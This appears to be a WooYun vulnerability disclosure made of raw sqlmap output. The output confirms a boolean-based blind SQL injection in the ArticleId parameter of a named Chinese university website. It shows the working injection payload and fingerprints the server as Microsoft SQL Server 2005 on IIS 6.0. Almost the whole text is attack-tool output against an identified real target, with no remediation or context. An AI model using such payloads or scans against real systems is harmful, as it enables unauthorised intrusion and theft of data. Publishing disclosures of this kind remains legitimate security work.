 sqlmap identified the following injection point(s) with a total of 84 HTTP(s) re
quests:
---
Parameter: ArticleId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ArticleId=3352' AND 9281=9281 AND 'ZNQO'='ZNQO&columnid=01
---
[22:48:18] [INFO] testing MySQL
[22:48:19] [WARNING] the back-end DBMS is not MySQL
[22:48:19] [INFO] testing Oracle
[22:48:21] [WARNING] the back-end DBMS is not Oracle
[22:48:21] [INFO] testing PostgreSQL
[22:48:22] [WARNING] the back-end DBMS is not PostgreSQL
[22:48:22] [INFO] testing Microsoft SQL Server
[22:48:24] [INFO] confirming Microsoft SQL Server
[22:48:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:48:32] [INFO] fetched data logged to text files under 'C:\Users\suning1\.sql
map\output\jsjxy.jsut.edu.cn'
www.wooyun.org